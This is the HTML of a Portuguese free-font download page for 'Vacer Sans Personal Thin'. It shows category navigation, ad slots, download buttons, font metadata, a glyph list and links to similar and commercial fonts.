	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fontes do Instagram" class="category_title_sidebar">♥ Fontes do Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Comercial" class="category_title_sidebar">Comercial</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fontes">3D Fontes</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fontes">50s Fontes</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fontes">60s Fontes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fontes">80s Fontes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiguidades Fontes">Antiguidades Fontes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fontes">Art Deco Fontes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fontes">Art Nouveau Fontes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiático Fontes">Asiático Fontes</a><span class="circled blk">556</span></li><li><a href="/Basic.html"  title="Básico Fontes">Básico Fontes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Quebrado Fontes">Quebrado Fontes</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Letras Bolha Fontes">Letras Bolha Fontes</a><span class="circled blk">105</span></li><li><a href="/Calligraphic.html"  title="Caligráfico Fontes">Caligráfico Fontes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitais Fontes">Capitais Fontes</a><span class="circled blk">668</span></li><li><a href="/Cars.html"  title="Carro Fontes">Carro Fontes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desenho Animado Fontes">Desenho Animado Fontes</a><span class="circled blk">4078</span></li><li><a href="/Christmas-Xmas.html"  title="Natal Fontes">Natal Fontes</a><span class="circled blk">404</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Classic.html"  title="Clássico Fontes">Clássico Fontes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cômico Fontes">Cômico Fontes</a><span class="circled blk">1754</span></li><li><a href="/Computer.html"  title="Computador Fontes">Computador Fontes</a><span class="circled blk">61</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Crazy.html"  title="Louco Fontes">Louco Fontes</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Crespo Fontes">Crespo Fontes</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativas Fontes">Decorativas Fontes</a><span class="circled blk">5209</span></li><li><a href="/Dingbats.html"  title="Dingbats Fontes">Dingbats Fontes</a><span class="circled blk">2303</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erodidas Fontes">Distorted Erodidas Fontes</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Pontilhado Fontes">Pontilhado Fontes</a><span class="circled blk">294</span></li><li><a href="/Easter.html"  title="Páscoa Fontes">Páscoa Fontes</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosos Fontes">Famosos Fontes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Extravagante Fontes">Extravagante Fontes</a><span class="circled blk">777</span></li><li><a href="/Farsi.html"  title="Farsi Fontes">Farsi Fontes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Estrangeiros Fontes">Estrangeiros Fontes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fontes">Formal Fontes</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Covarde Fontes">Covarde Fontes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fontes">Futurista Fontes</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gótico Fontes">Gótico Fontes</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Grafite Fontes">Grafite Fontes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Dia Das Bruxas Fontes">Dia Das Bruxas Fontes</a><span class="circled blk">200</span></li><li><a href="/Handwritten.html"  title="Manuscritas Fontes">Manuscritas Fontes</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Oi-tech Fontes">Oi-tech Fontes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fontes">Hindi Fontes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Feriado Fontes">Feriado Fontes</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Pavor Fontes">Pavor Fontes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagens &amp; Símbolos Fontes">Imagens &amp; Símbolos Fontes</a><span class="circled blk">766</span></li><li><a href="/Industrial.html"  title="Industrial Fontes">Industrial Fontes</a><span class="circled blk">13</span></li><li><a href="/Kids.html"  title="Kids Fontes">Kids Fontes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sujo Fontes">Sujo Fontes</a><span class="circled blk">28</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Military.html"  title="Militar Fontes">Militar Fontes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Diversos Fontes">Diversos Fontes</a><span class="circled blk">7</span></li><li><a href="/Modern.html"  title="Moderno Fontes">Moderno Fontes</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Filme Fontes">Filme Fontes</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fontes">Musical Fontes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Latin Não Fontes">Latin Não Fontes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Antiquado Fontes">Antiquado Fontes</a><span class="circled blk">208</span></li><li><a href="/Outline.html"  title="Esboço Fontes">Esboço Fontes</a><span class="circled blk">619</span></li><li><a href="/Pixel.html"  title="Pixel Fontes">Pixel Fontes</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profissional Fontes">Profissional Fontes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fontes">Quirky Fontes</a><span class="circled blk">499</span></li><li><a href="/Regular.html"  title="Regular Fontes">Regular Fontes</a><span class="circled blk">15632</span></li><li><a href="/Retro.html"  title="Retro Fontes">Retro Fontes</a><span class="circled blk">715</span></li><li><a href="/Rock.html"  title="Rock Fontes">Rock Fontes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Círculo Fontes">Círculo Fontes</a><span class="circled blk">117</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Sans-Serif.html"  title="Serifa Fontes">Serifa Fontes</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Ficção Científica Fontes">Ficção Científica Fontes</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fontes">Script Fontes</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fontes">Serif Fontes</a><span class="circled blk">975</span></li><li><a href="/Stencil.html"  title="Chapa Para Estampar Fontes">Chapa Para Estampar Fontes</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante Fontes">Elegante Fontes</a><span class="circled blk">9</span></li><li><a href="/Technical.html"  title="Técnico Fontes">Técnico Fontes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Mostrar Fontes">TV Mostrar Fontes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Dactilógrafo Fontes">Dactilógrafo Fontes</a><span class="circled blk">680</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fontes">Uncategorized Fontes</a><span class="circled blk">110847</span></li><li><a href="/Valentine.html"  title="Valentine Fontes">Valentine Fontes</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulado Fontes">Ondulado Fontes</a><span class="circled blk">9</span></li><li><a href="/Web-20.html"  title="Web 2.0 Fontes">Web 2.0 Fontes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ocidental Fontes">Ocidental Fontes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvagem Fontes">Selvagem Fontes</a><span class="circled blk">4</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Wood.html"  title="Madeira Fontes">Madeira Fontes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fontes Top">Fontes Top</a></li><li><a href="/new-fonts.html" title="Novas Fontes">Novas Fontes</a></li><li><a href="/top-trends.html" title="Tendências">Tendências</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,415</strong> Fontes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>134,404,278</strong> baixar</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Novas Fontes"><p class="category_title_sidebar commercialfontscss">Novas Fontes</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Confy-Regular.font" title="Confy Regular Fonte">Confy Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Holiday-Trip.font" title="Holiday Trip Fonte">Holiday Trip</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Picky-Nice-Regular.font" title="Picky Nice Regular Fonte">Picky Nice Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Quetes-Signature.font" title="Quetes Signature Fonte">Quetes Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rachels-Handwriting-Regular.font" title="Rachels Handwriting Regular Fonte">Rachels Handwriting Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/CHRISTMAS-GIVEAWAY.font" title="CHRISTMAS GIVEAWAY Fonte">CHRISTMAS GIVEAWAY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kapuas.font" title="Kapuas Fonte">Kapuas</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Easter-Display.font" title="Easter Display Fonte">Easter Display</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Easter-Script.font" title="Easter Script Fonte">Easter Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Make-Em-Look-Bad.font" title="Make Em Look Bad Fonte">Make Em Look Bad</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Fontnya-Ineth-Regular.font" title="Fontnya Ineth Regular Fonte">Fontnya Ineth Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Stay-Beauty-inside.font" title="Stay Beauty inside Fonte">Stay Beauty inside</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/New-Class.font" title="New Class Fonte">New Class</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Playful-Yellow-Personal-Use.font" title="Playful Yellow - Personal Use Fonte">Playful Yellow - Personal Use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Behina.font" title="Behina Fonte">Behina</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Becomes-Notes-Regular.font" title="Becomes Notes Regular Fonte">Becomes Notes Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Playful-Type-Personal-Use.font" title="Playful Type - Personal Use Fonte">Playful Type - Personal Use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Black-Rocky-Personal-Use.font" title="Black Rocky - Personal Use Fonte">Black Rocky - Personal Use</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Vacer Sans Personal Thin Fonte -->  
<div class="fontlist" style="max-width:780px">

<div class="breadcrumbs">
	<a href="https://pt.ffonts.net" class="freefontsbreadcrumblink">Início</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="Uncategorized">Uncategorized</a></span>
	<span class="webfontsbreadcrumb">/ Vacer Sans Personal Thin</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">Vacer Sans Personal Thin Fonte</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Adicionado <strong>Oct 07 2016</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/Vacer-Sans-Personal-Thin.font.rate" id="rate" title="Vacer Sans Personal Thin Fonte Votaçao  Excelente (5/5) avaliado por 1 usuários" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Avalie</a></span>
				<input type="radio" name="rating" value="1" id="votid1"  checked onclick="window.location='/Vacer-Sans-Personal-Thin.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2"  onclick="window.location='/Vacer-Sans-Personal-Thin.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3"  onclick="window.location='/Vacer-Sans-Personal-Thin.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4"  onclick="window.location='/Vacer-Sans-Personal-Thin.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5"  onclick="window.location='/Vacer-Sans-Personal-Thin.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/Vacer-Sans-Personal-Thin.webp" style="margin-left:16px;vertical-align: middle;" alt="Vacer Sans Personal Thin Fonte" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/Vacer-Sans-Personal-Thin.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Preview Personalizar</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/Vacer-Sans-Personal-Thin.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="Vacer Sans Personal Thin Baixar fontes"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Baixar</span></a>
							 <a href="https://webfonts.ffonts.net/Vacer-Sans-Personal-Thin.font" title="Vacer Sans Personal Thin Baixar fontes" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="Vacer Sans Personal Thin Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>
<div class="licensebox"><p class="t1 s18 s18 tdu infofont_css" style="
    color: black !important;
    font-weight: 600 !important;display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;
">Do you have the right license?</p><p>Having the right license means that you protect yourself from <strong>negative legal consequences</strong> of not getting proper permissions. Make sure you have the right license by purchasing the individual font or to use a <a href="https://1.envato.market/R5AVEb" target="blank" style="color: #bc1f1f;font-weight:800;" rel="sponsored">tool like Envato</a><a> where all fonts are commercially licensed automatically.</a></p></div>
					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">Vacer Sans Personal Thin Descrição</h2>
					<p class="t1 s18 s18 tdu infofont_css"></p>
					<p class="t1 s18 s18 tdu infofont_css"></p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>baixar:</b> 779</span></li>
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">VacerSansThinPersonal.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Fonte:</b></span> Vacer Sans Personal Thin  </li>
						<li><span class="s18 detailsfontscss"><b>Peso:</b></span> Thin </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Versao:</b></span> Version Version 1.000</li>
						<li><span class="s18 detailsfontscss"><b>Número de caracteres::</b></span> 364</li>
					</ul>
					
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Esquema de codificaçao:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>é fixado pitch:</b></span> Nao</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"></span>  <span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/vacer" title="vacer Fonte Pesquisa">vacer</a></li> <li><a href="/tag/0/sans" title="sans Fonte Pesquisa">sans</a></li> <li><a href="/tag/0/personal" title="personal Fonte Pesquisa">personal</a></li> <li><a href="/tag/0/thin" title="thin Fonte Pesquisa">thin</a></li> <li><a href="/tag/0/version" title="version Fonte Pesquisa">version</a></li> <li><a href="/tag/0/000" title="000 Fonte Pesquisa">000</a></li> <li><a href="/tag/0/364" title="364 Fonte Pesquisa">364</a></li> <li><a href="/tag/0/fontspecific" title="fontspecific Fonte Pesquisa">fontspecific</a></li> <li><a href="/tag/0/copyright" title="copyright Fonte Pesquisa">copyright</a></li> <li><a href="/tag/0/2016" title="2016 Fonte Pesquisa">2016</a></li> <li><a href="/tag/0/mans" title="mans Fonte Pesquisa">mans</a></li> <li><a href="/tag/0/greback" title="greback Fonte Pesquisa">greback</a></li> <li><a href="/tag/0/all" title="all Fonte Pesquisa">all</a></li> <li><a href="/tag/0/rights" title="rights Fonte Pesquisa">rights</a></li> <li><a href="/tag/0/reserved" title="reserved Fonte Pesquisa">reserved</a></li> <li><a href="/tag/0/uncategorized" title="uncategorized Fonte Pesquisa">uncategorized</a></li> 
						<li><a href="/date/0/2016-10-07" title="2016-10-07">2016-10-07</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Vacer Sans Personal Thin MAIÚSCULAS</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/Vacer-Sans-Personal-ThinA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/Vacer-Sans-Personal-ThinA.webp" alt="Vacer Sans Personal Thin Fonte MAIÚSCULAS"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Vacer Sans Personal Thin MINÚSCULAS</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/Vacer-Sans-Personal-Thina.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/Vacer-Sans-Personal-Thina.webp" alt="Vacer Sans Personal Thin Fonte MINÚSCULAS"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">Vacer Sans Personal Thin OUTROS PERSONAGENS</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/Vacer-Sans-Personal-Thin0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/Vacer-Sans-Personal-Thin0.webp" alt="Vacer Sans Personal Thin Fonte OUTROS PERSONAGENS"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/Vacer-Sans-Personal-Thin_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/Vacer-Sans-Personal-Thin_example_1.webp" alt="Vacer Sans Personal Thin Fonte examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/Vacer-Sans-Personal-Thin_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/Vacer-Sans-Personal-Thin_example_2.webp" alt="Vacer Sans Personal Thin Fonte examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/Vacer-Sans-Personal-Thin_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/V/A/Vacer-Sans-Personal-Thin_example_3.webp" alt="Vacer Sans Personal Thin Fonte examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/Vacer-Sans-Personal-Thin.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="Vacer Sans Personal Thin Baixar fontes" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Baixar</span></a>
					<span class="downloadsfont_css">779 baixar</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">baixar fontes gratis</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Smiley-Thin.font" title="Smiley Thin" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Smiley Thin</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/CooperHewitt-Thin.font" title="CooperHewitt-Thin" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">CooperHewitt-Thin</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Comercial Fontes</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Merlo-Neue-Round-Hairline.font" target="_blank" rel="noopener" title="Merlo Neue Round Hairline" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Merlo Neue Round Hairline</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Korolev-Rounded-Thin.font" target="_blank" rel="noopener" title="Korolev Rounded Thin" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Korolev Rounded Thin</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://pt.ffonts.net">Fontes</a> <span class="webfontsbreadcrumb">/</span> Vacer Sans Personal Thin Comercial</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-personal-manifesto-318064" title="Personal Manifesto Thin" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Personal Manifesto Thin Comercial</a> </span>
